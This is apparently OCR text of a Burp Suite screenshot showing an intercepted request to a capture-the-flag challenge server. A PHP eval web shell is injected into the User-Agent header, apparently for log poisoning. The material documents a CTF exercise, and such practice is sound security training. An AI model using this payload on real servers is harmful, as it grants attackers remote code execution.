 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://73077698-c6ec-4543-823c-54e424c10e09.chall.ctf.show:8080 [111.231.70.44]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET / HTTP/1.1
Host: 73077698-c6ec-4543-823c-54e424c10e09.chall.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0 <?php @eval($_POST['y0lo']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17787273b444e4-0ea62f6926aa778-4c3f217f-144000-17787273b47659
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches